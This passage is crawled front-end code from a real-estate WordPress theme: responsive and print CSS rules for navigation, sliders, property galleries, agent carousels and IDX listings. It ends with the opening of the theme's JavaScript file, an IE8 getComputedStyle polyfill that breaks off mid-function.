  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  .wrap {
    max-width: 1140px;
  }
  /*********************
  HEADER SYTLES
  *********************/
  .header {
    height: 100px;
    background: rgba(255, 255, 255, 0.75);
    border-bottom: 1px solid #FFF;
    box-shadow: 0 0px 9px rgba(0, 0, 0, 0.75);
    position: relative;
    z-index: 99;
  }
  #logo {
    position: absolute;
    left: 50%;
    margin-left: -105px;
    margin-top: 5px;
  }
  #logo img {
    width: 210px;
  }
  /*********************
  NAVIGATION STYLES
  *********************/
  nav #pull {
    display: none;
  }
  nav .nav-bar {
    display: none;
  }
  .nav-contain {
    display: block;
    background: transparent;
    position: relative;
  }
  .nav-contain .title {
    display: none;
  }
  .main-nav-left .nav li {
    float: right;
    border-right: 1px solid #FFF;
  }
  .main-nav-left .nav li:last-child {
    border-left: 1px solid #FFF;
  }
  .main-nav-left .nav li:first-child {
    border-left: 0px solid #FFF;
  }
  .main-nav-left .nav li ul.sub-menu,
  .main-nav-left .nav li ul.children {
    top: 100px;
    left: 15px;
  }
  .main-nav-left .nav li ul.sub-menu li,
  .main-nav-left .nav li ul.children li {
    float: left;
  }
  .main-nav-right .nav li {
    border-right: 1px solid #FFF;
  }
  .main-nav-right .nav li:first-child {
    border-left: 1px solid #FFF;
  }
  .main-nav-right .nav li ul.sub-menu,
  .main-nav-right .nav li ul.children {
    top: 100px;
    right: 15px;
  }
  .main-nav-right .nav li ul.sub-menu li,
  .main-nav-right .nav li ul.children li {
    float: left;
  }
  .nav {
    border: 0;
    margin-top: 0px;
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .nav li {
    /*position: relative;*/
  
    float: left;
    width: 32%;
    text-align: center;
    /*
  		plan your menus and drop-downs wisely.
  		*/
  
    /* showing sub-menus */
  
  }
  .nav li a {
    border-bottom: 0;
    background-color: transparent;
    line-height: 80px;
    font-size: 21px;
    color: #000;
    text-shadow: 0 1px 0 #FFF;
    /*
  			you can use hover styles here even though this size
  			has the possibility of being a mobile device.
  			*/
  
  }
  .nav li a:hover,
  .nav li a:focus {
    background-color: rgba(255, 255, 255, 0.75);
    color: #565656;
  }
  .nav li ul.sub-menu,
  .nav li ul.children {
    width: 310%;
    background: rgba(255, 255, 255, 0.95) url(../images/diag-lines-white.png) 0 0 repeat;
    border-width: 4px 1px 1px;
    border-style: solid;
    border-color: #f67c1e #cccccc #cccccc;
    position: absolute;
    display: none;
    z-index: 8999;
    margin-top: 0px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    box-shadow: 0px 6px 9px rgba(0, 0, 0, 0.75);
    padding: 10px;
    /* highlight sub-menu current page */
  
  }
  .nav li ul.sub-menu li,
  .nav li ul.children li {
    width: 250px;
    text-align: left;
    padding: 0;
    border: 0;
    /*
  				if you need to go deeper, go nuts
  				just remember deeper menus suck
  				for usability. k, bai.
  				*/
  
  }
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 10px;
    border-right: 0;
    display: block;
    border-bottom: 0px solid #ccc;
    line-height: 20px;
    font-size: 16px;
    border-radius: 5px;
  }
  .nav li ul.sub-menu li a:hover,
  .nav li ul.children li a:hover,
  .nav li ul.sub-menu li a:focus,
  .nav li ul.children li a:focus {
    background-color: #eee;
  }
  .nav li ul.sub-menu li:last-child a,
  .nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  .nav li:hover ul {
    top: auto;
    display: block;
  }
  /* end .nav */
  nav.cat-nav {
    display: block;
    background: rgba(0, 0, 0, 0.05);
    text-shadow: 1px 1px 0 #FFF;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
    padding-top: 1px;
    position: relative;
  }
  nav.cat-nav ul {
    margin: 0;
  }
  nav.cat-nav .agents-corner {
    float: right;
    background-color: #d86309;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f67c1e), to(#d86309));
    background-image: -webkit-linear-gradient(top, #f67c1e, #d86309);
    background-image: -moz-linear-gradient(top, #f67c1e, #d86309);
    background-image: -o-linear-gradient(top, #f67c1e, #d86309);
    background-image: linear-gradient(to bottom, #f67c1e, #d86309);
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    padding: 0px;
    margin: 0;
    color: #FFF;
    text-shadow: 0px -1px 0px #777777;
    box-shadow: -1px 0 1px #bbbbbb;
    border-left-color: #c05808;
  }
  nav.cat-nav .agents-corner:hover {
    background-color: #f5730f;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f67c1e), to(#f5730f));
    background-image: -webkit-linear-gradient(top, #f67c1e, #f5730f);
    background-image: -moz-linear-gradient(top, #f67c1e, #f5730f);
    background-image: -o-linear-gradient(top, #f67c1e, #f5730f);
    background-image: linear-gradient(to bottom, #f67c1e, #f5730f);
    border-left-color: #d86309;
  }
  nav.cat-nav .agents-corner li {
    line-height: 42px;
    /* showing sub-menus */
  
  }
  nav.cat-nav .agents-corner li ul.agent-children {
    background: rgba(255, 255, 255, 0.95) url(../images/diag-lines-white.png) 0 0 repeat;
    border-width: 4px 1px 1px;
    border-style: solid;
    border-color: #f67c1e #cccccc #cccccc !important;
    width: 250px;
    max-width: 1140px;
    position: absolute;
    right: 0;
    display: none;
    z-index: 8999;
    margin-top: 0px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.65);
    padding: 10px;
    text-shadow: none;
    /* highlight sub-menu current page */
  
  }
  nav.cat-nav .agents-corner li ul.agent-children li {
    width: 100%;
    text-align: left;
    padding: 0;
    border: 0;
    border-radius: 5px;
    /*
  						if you need to go deeper, go nuts
  						just remember deeper menus suck
  						for usability. k, bai.
  						*/
  
  }
  nav.cat-nav .agents-corner li ul.agent-children li a {
    padding: 5px 10px;
    border-right: 0;
    display: block;
    border-bottom: 0px solid #aaa;
    line-height: 30px;
    font-size: 14px;
    border-radius: 5px;
  }
  nav.cat-nav .agents-corner li ul.agent-children li a:hover,
  nav.cat-nav .agents-corner li ul.agent-children li a:focus {
    background-color: #eee;
  }
  nav.cat-nav .agents-corner li ul.agent-children li:last-child a {
    border-bottom: 0;
  }
  nav.cat-nav .agents-corner li:hover ul {
    top: auto;
    display: block;
  }
  nav.cat-nav li {
    list-style: none;
    float: left;
    line-height: 40px;
    padding: 0 20px;
    margin: 0;
    border-left: 1px solid #FFF;
    border-right: 1px solid #CCC;
    /* showing sub-menus */
  
  }
  nav.cat-nav li:first-child {
    border-left: 0px;
  }
  nav.cat-nav li:last-child {
    border-right: 0px;
  }
  nav.cat-nav li:hover {
    background: rgba(0, 0, 0, 0.1);
  }
  nav.cat-nav li a {
    text-transform: uppercase;
    text-decoration: none;
    font-size: 13px;
  }
  nav.cat-nav li ul.children {
    background: rgba(255, 255, 255, 0.95) url(../images/diag-lines-white.png) 0 0 repeat;
    border-width: 4px 1px 1px;
    border-style: solid;
    border-color: #0a81b9 #cccccc #cccccc;
    width: 100%;
    max-width: 1140px;
    position: absolute;
    left: 0;
    display: none;
    z-index: 8999;
    margin-top: 0px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.55);
    padding: 10px;
    text-shadow: none;
    /* highlight sub-menu current page */
  
  }
  nav.cat-nav li ul.children li {
    width: 250px;
    text-align: left;
    padding: 0;
    border: 0;
    border-radius: 5px;
    /*
  				if you need to go deeper, go nuts
  				just remember deeper menus suck
  				for usability. k, bai.
  				*/
  
  }
  nav.cat-nav li ul.children li a {
    padding: 5px 10px;
    border-right: 0;
    display: block;
    border-bottom: 0px solid #ccc;
    line-height: 30px;
    font-size: 14px;
    border-radius: 5px;
  }
  nav.cat-nav li ul.children li a:hover,
  nav.cat-nav li ul.children li a:focus {
    background-color: #eee;
  }
  nav.cat-nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  nav.cat-nav li:hover ul {
    top: auto;
    display: block;
  }
  /*********************
  SLIDER
  *********************/
  #slider {
    position: relative;
    z-index: 1;
    top: -120px;
  }
  #slider .slide {
    position: relative;
    height: 500px;
    background: url(../images/background-slide.jpg) top center no-repeat;
    background-size: cover;
  }
  #slider .slide .front {
    position: absolute;
    z-index: 1;
    bottom: -6px;
    left: 18%;
    display: block;
  }
  #slider .slide .form {
    position: absolute;
    z-index: 99;
    bottom: 10px;
    right: 8%;
    width: 430px;
    margin-left: 0px;
    margin-top: 0;
  }
  #slider .slide .form .gform_wrapper {
    background: transparent;
    padding: 0;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none;
  }
  #slider .slide .form .gform_heading {
    margin-bottom: 20px;
    width: 100%;
  }
  #slider .slide .form .gform_heading .gform_title {
    font-size: 37px;
    font-weight: 200;
    color: #FFF;
    text-shadow: 2px 2px 2px #111;
    margin-bottom: 0px;
  }
  #slider .slide .form .gform_heading .gform_description {
    font-size: 17px;
    color: #FFF;
    font-weight: 200 !important;
  }
  #slider .slide .form textarea,
  #slider .slide .form input[type="text"],
  #slider .slide .form input[type="email"] {
    padding: 10px;
    font-size: 14px;
    min-height: 35px;
  }
  #slider .slide .form .gform_footer {
    padding: 0;
    margin: 5px 0 0;
  }
  #slider .slide .form .gform_footer input[type="submit"] {
    font-size: 16px;
    font-weight: 200;
    width: 99%;
  }
  #slider .slide .form .gforms_confirmation_message {
    color: #FFF;
  }
  .header-img {
    margin-top: -100px;
  }
  /********************* 
  FEATURED PROPS
  *********************/
  #featured-properties {
    padding: 10px 0;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #FFF;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
    background: url(../images/light-bg.jpg) 0 0 repeat;
  }
  #featured-properties p {
    text-shadow: 1px 1px 0px #FFF;
    text-align: center;
    margin: 0 auto 20px;
    width: 200px;
    background: url(../images/light-bg.jpg) 0 0 repeat;
    line-height: 20px;
    font-weight: 200;
    padding-top: 10px;
    font-size: 13px;
  }
  #featured-properties p .well {
    background: rgba(0, 0, 0, 0.1);
    width: 280px;
    border-radius: 5px;
    padding: 2px 20px;
    box-shadow: 1px 1px 0px #FFF, inset 1px 1px 0 #AAA;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
  }
  #featured-properties p .well a {
    color: #565656;
    text-decoration: none;
  }
  #featured-properties p .well:hover {
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
  }
  #featured-properties #props {
    background: url(../images/hr-line.jpg) center left repeat-x;
    width: 100%;
    height: 440px;
    max-width: 1000px;
    padding: 15px 0;
    position: relative;
    margin: 0 auto;
  }
  #featured-properties #props .middle-prop {
    position: absolute;
    z-index: 5;
    left: 50%;
    margin-left: -203px;
    width: 406px;
    height: 406px;
    box-shadow: 0 0 2px #999;
    border-radius: 50%;
    border: 8px solid #FFF;
  }
  #featured-properties #props .middle-prop .inner-prop {
    width: 390px;
    height: 390px;
    border-radius: 50%;
    border: 5px solid #212121;
    overflow: hidden;
    position: relative;
    background: #2e2e2e url(../images/diag-lines.png) 0 0 repeat;
  }
  #featured-properties #props .middle-prop .inner-prop #slideshow {
    z-index: 1;
  }
  #featured-properties #props .middle-prop .inner-prop #slideshow img {
    width: 390px;
    height: auto;
  }
  #featured-properties #props .middle-prop .inner-prop #prop-gallery-controls {
    margin: 0 auto;
    width: 380px;
    height: 60px;
    position: absolute;
    z-index: 999;
    top: 45%;
  }
  #featured-properties #props .middle-prop .inner-prop #prop-gallery-controls .btn-next {
    position: absolute;
    right: 0px;
  }
  #featured-properties #props .middle-prop .inner-prop #prop-gallery-controls .button {
    position: absolute;
    margin-top: 150px;
    left: 50%;
    margin-left: -50px;
  }
  #featured-properties #props .middle-prop .inner-prop .prop-details {
    position: absolute;
    z-index: 99;
    bottom: 0px;
    width: 390px;
    height: 110px;
    background: #212121;
    text-align: center;
    color: #FFF;
    font-weight: 100;
    line-height: 20px;
    padding: 10px 0;
    z-index: 4;
  }
  #featured-properties #props .middle-prop .inner-prop .prop-details h3 {
    margin: 0;
    padding: 0;
  }
  #featured-properties #props .prop-left {
    left: 0%;
  }
  #featured-properties #props .prop-right {
    right: 0%;
  }
  #featured-properties #props .prop {
    position: absolute;
    z-index: 3;
    margin-top: 30px;
    width: 352px;
    height: 352px;
    box-shadow: 0 0 2px #999;
    border-radius: 50%;
    border: 8px solid #FFF;
  }
  #featured-properties #props .prop .inner-prop {
    width: 336px;
    height: 336px;
    border-radius: 50%;
    border: 5px solid #212121;
    overflow: hidden;
    position: relative;
    background: #2e2e2e url(../images/diag-lines.png) 0 0 repeat;
  }
  #featured-properties #props .prop .inner-prop h3 {
    text-align: center;
    color: #FFF;
    margin-bottom: 15px;
    margin-top: 80px;
  }
  #featured-properties #props .prop .inner-prop p {
    background: none;
    color: #FFF;
    text-shadow: 1px 1px 0 #666;
    margin-top: 0px;
    padding-top: 0px;
    width: 215px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    hyphens: none;
    font-size: 14px;
    text-align: center;
    margin-bottom: 0;
    padding-bottom: 0px;
  }
  #featured-properties #props .prop .inner-prop img {
    position: relative;
    z-index: 0;
  }
  #featured-properties #props .prop .inner-prop .prop-details {
    position: absolute;
    z-index: 1;
    width: 336px;
    height: 80px;
    text-align: center;
    color: #FFF;
    font-weight: 100;
    line-height: 23px;
    padding: 25px 0 0;
  }
  #featured-properties #props .prop .inner-prop .prop-details p {
    width: 240px;
    font-size: 13px;
    margin-top: 0px;
    padding-top: 0px;
    text-align: center;
  }
  #featured-properties #prop-gallery-wrap {
    margin: 0 auto;
    overflow: hidden;
    width: 915px;
    position: relative;
  }
  #featured-properties #prop-gallery {
    position: relative;
    left: 0;
    top: 0;
  }
  #featured-properties #prop-gallery .prop {
    float: left;
    margin: 30px 11px 0px 11px;
  }
  /*********************
  	AGENTS
  *********************/
  #agents {
    padding: 10px 0;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #FFF;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
    background: url(../images/light-bg.jpg) 0 0 repeat;
  }
  #agents .hr-line {
    /*END p */
  
  }
  #agents .hr-line p {
    text-shadow: 1px 1px 0px #FFF;
    text-align: center;
    margin: 0 auto 20px;
    width: 200px;
    background: url(../images/light-bg.jpg) 0 0 repeat;
    line-height: 20px;
    font-weight: 200;
    padding-top: 10px;
    font-size: 13px;
    /*END .well*/
  
  }
  #agents .hr-line p .well {
    background: rgba(0, 0, 0, 0.1);
    width: 280px;
    border-radius: 5px;
    padding: 2px 20px;
    box-shadow: 1px 1px 0px #FFF, inset 1px 1px 0 #AAA;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
  }
  #agents .hr-line p .well a {
    color: #565656;
    text-decoration: none;
  }
  #agents .hr-line p .well:hover {
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
  }
  #agents .agent-img {
    width: 138px;
    height: 138px;
  }
  #agents .down-arrow {
    background: url(../images/point-down.png) top center no-repeat;
    width: 16px;
    height: 13px;
    position: relative;
    margin-left: 60px;
    margin-top: -4px;
  }
  #agents p.agent-name {
    text-shadow: 1px 1px 0px #FFF;
    text-align: center;
    font-weight: 200;
    margin-bottom: 0px;
  }
  #agents p.agent-name a {
    text-decoration: none;
  }
  #agents #gallery-wrap {
    margin: 0 auto;
    overflow: hidden;
    width: 90%;
    position: relative;
  }
  #agents #gallery {
    position: relative;
    left: 0;
    top: 0;
  }
  #agents #gallery .agent-container {
    float: left;
  }
  #agents #gallery-controls {
    margin: 0 auto;
    width: 100%;
    position: relative;
  }
  #agents #gallery-prev {
    left: 0;
    position: absolute;
    margin-top: -145px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  #agents #gallery-prev:hover {
    left: -3px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  #agents #gallery-next {
    right: 0;
    position: absolute;
    margin-top: -145px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  #agents #gallery-next:hover {
    right: -3px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  #content {
    margin-top: 250px;
  }
  .page-title {
    text-align: left;
  }
  .about-author .byline {
    float: left;
    font-size: 14px;
  }
  /*********************
  SIDEBARS & ASIDES
  *********************/
  #sidebar-agent {
    margin-top: 0px;
    padding-top: 10px;
  }
  #sidebar-agent .gform_wrapper {
    padding: 8px;
    background: transparent;
    box-shadow: none;
    boder-radius: 0px;
  }
  #sidebar-agent .gform_wrapper form {
    margin-bottom: 0px;
  }
  .sidebar .dsidx-search-widget {
    max-width: 400px;
  }
  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  #searchform .search-field {
    margin-top: 8px !important;
    height: 37px !important;
    width: 81%;
    position: absolute;
  }
  #searchform .search-button {
    position: absolute;
    right: 0;
    margin-top: 9px;
  }
  /* text widget */
  #subfooter .sm-btns {
    margin-top: 55px;
  }
  #subfooter .contact {
    text-align: left;
  }
  #subfooter .address {
    text-align: right;
  }
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  .footer {
    height: 70px;
  }
  .footer .copyright {
    text-align: left;
  }
  .footer .siteby {
    text-align: right;
  }
  .footer-links ul li {
    /*
  			be careful with the depth of your menus.
  			it's very rare to have multi-depth menus in
  			the footer.
  			*/
  
  }
  /* end .footer-links */
  /*********************
  14. IDXPress STYLES
  *********************/
  #dsidx-listings {
    padding-left: 0px;
    background: rgba(0, 0, 0, 0.05);
    text-shadow: 1px 1px 0 #FFF;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  }
  #dsidx-listings li.dsidx-listing {
    padding: 10px 20px !important;
  }
  #dsidx-listings .dsidx-media .dsidx-photo {
    border: 0px;
    margin-left: 0;
    margin-right: 0;
    position: absolute;
  }
  #dsidx-listings .dsidx-primary-data {
    background-color: transparent;
    padding-left: 280px;
    text-align: left;
  }
  #dsidx-listings .dsidx-primary-data .dsidx-address {
    font-size: 21px;
    font-weight: 200;
  }
  #dsidx-listings .dsidx-primary-data .dsidx-price {
    font-size: 16px;
  }
  #dsidx-listings .dsidx-secondary-data {
    padding: 10px;
    margin-left: 280px;
    border: 3px double #ccc;
    width: 60%;
  }
  #dsidx-listings .dsidx-idx-icon {
    right: 30px;
  }
  #dsidx-listings li hr {
    border-bottom: 1px solid #FFF;
    border-top: 1px solid #CCC;
    width: 100%;
  }
  #dsidx-disclaimer {
    font-size: 12px;
    margin-top: 20px;
    font-style: italic;
  }
  #dsidx-disclaimer p {
    display: none;
  }
  .featured-listings-page .dsidx-sorting-control {
    display: none;
  }
  /*** Details Page  ***/
  .dsidx-details #dsidx-media-td {
    width: 255px;
  }
  .dsidx-details #dsidx-media {
    width: 300px !important;
    height: 325px !important;
  }
  .dsidx-details #dsidx-primary-data {
    border: 3px double #ccc;
    padding: 10px;
    background: rgba(0, 0, 0, 0.05);
  }
  .dsidx-details #dsidx-description {
    padding-left: 10px;
    margin: 25px 0;
    font-weight: 200;
    font-size: 14px;
    text-shadow: 1px 1px 0 #FFF;
    border-left: 5px solid #0a81b9;
  }
  .dsidx-details #dsidx-property-types {
    font-weight: 200;
    text-shadow: 1px 1px 0px #FFF;
    text-transform: uppercase;
    font-size: 18px;
  }
  .dsidx-details #dsidx-property-types strong {
    font-weight: 500;
  }
  .dsidx-details #dsidx-secondary-data,
  .dsidx-details #dsidx-schools,
  .dsidx-details .dsidx-supplemental-data,
  .dsidx-details #dsidx-contact-form {
    background: rgba(0, 0, 0, 0.05);
    text-shadow: 1px 1px 0 #FFF;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  }
  .dsidx-details #dsidx-secondary-data th,
  .dsidx-details #dsidx-schools th,
  .dsidx-details .dsidx-supplemental-data th,
  .dsidx-details #dsidx-contact-form th {
    font-weight: 500 !important;
  }
  .dsidx-details #dsidx-schools {
    margin-bottom: 30px;
  }
  .dsidx-details .dsidx-secondary-row {
    border-left: 1px solid rgba(0, 0, 0, 0.2);
  }
  .dsidx-details #dsidx-contact-form {
    padding: 10px;
  }
  .dsidx-details #dsidx-contact-form td {
    vertical-align: middle;
  }
  .dsidx-details #dsidx-contact-form .column-one {
    width: 30%;
  }
  .dsidx-details #dsidx-contact-form .column-two {
    width: 70%;
  }
  .dsidx-details #dsidx-contact-form .dsidx-secondary-row {
    background-color: transparent;
    border-left: 0px;
  }
  .dsidx-details #dsidx-contact-form .dsidx-contact-form-submit {
    width: 100%;
    font-size: 14px;
    font-weight: 200;
    border: 1px solid #07557a;
    border-top-color: #086997;
    border-left-color: #086997;
    padding: 4px 12px;
    color: #ffffff;
    display: inline-block;
    text-decoration: none;
    text-shadow: 0 1px rgba(0, 0, 0, 0.75);
    cursor: pointer;
    /*margin-bottom: 20px;*/
  
    line-height: 21px;
    -webkit-transition: all 2s ease-in-out;
    -moz-transition: all 2s ease-in-out;
    -ms-transition: all 2s ease-in-out;
    -o-transition: all 2s ease-in-out;
    transition: all 2s ease-in-out;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: #0970a1;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#0a81b9), to(#0970a1));
    background-image: -webkit-linear-gradient(top, #0a81b9, #0970a1);
    background-image: -moz-linear-gradient(top, #0a81b9, #0970a1);
    background-image: -o-linear-gradient(top, #0a81b9, #0970a1);
    background-image: linear-gradient(to bottom, #0a81b9, #0970a1);
  }
  .dsidx-details #dsidx-contact-form .dsidx-contact-form-submit:hover,
  .dsidx-details #dsidx-contact-form .dsidx-contact-form-submit:focus {
    color: #ffffff;
    border: 1px solid #07557a;
    border-top-color: #053e58;
    border-left-color: #053e58;
    background-color: #075f89;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#0970a1), to(#075f89));
    background-image: -webkit-linear-gradient(top, #0970a1, #075f89);
    background-image: -moz-linear-gradient(top, #0970a1, #075f89);
    background-image: -o-linear-gradient(top, #0970a1, #075f89);
    background-image: linear-gradient(to bottom, #0970a1, #075f89);
  }
  .dsidx-details #dsidx-contact-form .dsidx-contact-form-submit:active {
    background-color: #0a81b9;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#0970a1), to(#0a81b9));
    background-image: -webkit-linear-gradient(top, #0970a1, #0a81b9);
    background-image: -moz-linear-gradient(top, #0970a1, #0a81b9);
    background-image: -o-linear-gradient(top, #0970a1, #0a81b9);
    background-image: linear-gradient(to bottom, #0970a1, #0a81b9);
  }
  #dsidx h3 {
    font-weight: 200;
    text-shadow: 1px 1px 0px #FFF;
    text-transform: uppercase;
    font-size: 21px;
  }
}
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop. 
  
  ******************************************************************/
}
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
  
}
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/js/scripts.js
body_size: 2329
content:
/*
Bones Scripts File
Author: Eddie Machado

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
    window.getComputedStyle = function(el, pseudo) {
        this.el = el;
        this.getPropertyValue = function(prop) {
            var re = /(\-([a-z]){1})/g;
            if (prop == 'float') prop = 'styleFloat';
            if (re.test(prop)) {
                prop = prop.replace(re, function () {
                    return arguments[2].toUpperCase();
                });
            }
